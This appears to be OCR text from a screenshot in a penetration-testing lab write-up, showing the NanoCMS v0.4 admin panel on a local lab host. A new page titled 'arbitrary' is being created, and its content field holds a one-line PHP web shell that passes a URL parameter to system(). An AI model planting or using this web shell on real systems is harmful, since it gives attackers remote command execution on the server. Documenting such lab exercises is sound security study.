 NanoCMS (v0.4) - Admin Panel - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.229.129/~andy/data/nanoadmin.php?action=addpage G nanocms vulnerability
Most Visited CentOS Support milw0rm - exploits PS .:[ packet storm ]:. Nmap
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sou
NanoCMS (v0.4) - Admin Pa... m Mad Irish.net - Security Eval...
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title arbitrary Add Page
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<?php system($_GET['cmd']);?>
Done